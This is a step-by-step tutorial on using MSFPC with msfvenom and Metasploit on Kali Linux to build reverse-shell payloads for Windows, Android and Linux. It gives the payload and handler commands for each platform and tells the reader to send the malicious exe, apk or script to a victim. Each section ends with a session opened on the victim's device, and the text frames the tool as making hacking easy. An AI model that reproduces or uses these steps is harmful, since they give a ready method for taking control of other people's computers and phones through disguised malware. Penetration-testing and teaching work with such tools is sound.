Introduction
MSFvenom Payload Creator (MSFPC) payload creator. MSFPC can generate different payloads of Windows, Android, Linux in a minute. It is easy way to generate Meterpreter payloads using MSFvenom (part of the Metasploit framework). This tool makes it easier to use to create a payload and exploit the victim’s machine. MSFPC can automatically identify the interface, IP address, etc. Earlier researchers of International Institute of Cyber Security demonstrated many other payloads that are FUD (Fully Undetectable). This MSFPC is a pre-installed tool in kali Linux.
Environment
- OS: Kali Linux 2020 64bit
- Kernel version: 5.6.0
Execution Steps


- Use this command to find the help option msfpc -h
Generate Windows Payload

- Now use this command to generate the payload, msfpc <TYPE> (<DOMAIN/IP>) (<PORT>)
- Command to run, msfpc windows 192.168.0.51 4444

- Now, open the another terminal and run this command msfconsole -q -r ‘/home/iicybersecurity/windows-meterpreter-staged-reverse-tcp-4444-exe.rc’ to start the handler.
- For testing send this malicious exe file generated to the victim.

- If victim executes the exe file, we can access the victim machine.

Successfully we got the session and we are able to access the victim’s machines.
Generate Android Payload
- Now, let’s exploit the android phone using MSFPC.
- Create apk file by using this command msfpc apk 192.168.0.51 5555

- Successfully created the payload.
- Next start the handler by using this command, msfconsole -q -r ‘/home/iicybersecurity/android-meterpreter-stageless-reverse-tcp-5555-apk.rc’

- Now send the apk file to victim. If victim install the apk file, in his mobile.

- In the hackers machines session will be opened.

- Successfully we are able to access victims mobile.
Generate Linux Payload
- Now let’s exploit Linux machine using MSFPC
- Use this command to exploit Linux machine, msfpc bash 192.168.0.51 2222

- Successfully created the payload.
- Next use this command to start the handler, msfconsole -q -r ‘/home/iicybersecurity/bash-shell-staged-reverse-tcp-2222-sh.rc’

- Now, send the malicious file to victim.
- If the victim executes this commands in machine
- Chmod +x bash-shell-staged-reverse-tcp-2222.sh
- ./ bash-shell-staged-reverse-tcp-2222.sh
- Automatically session will be started in the hacker’s machine.

- Successfully exploited linux machine.
Conclusion
As we saw, how to create payload and exploit Windows, Linux, and Android using MSFPC. This MSFPC makes it easy for hackers to use and without remembering the commands.

Cyber Security Specialist with 18+ years of industry experience . Worked on the projects with AT&T, Citrix, Google, Conexant, IPolicy Networks (Tech Mahindra) and HFCL. Constantly keeping world update on the happening in Cyber Security Area.










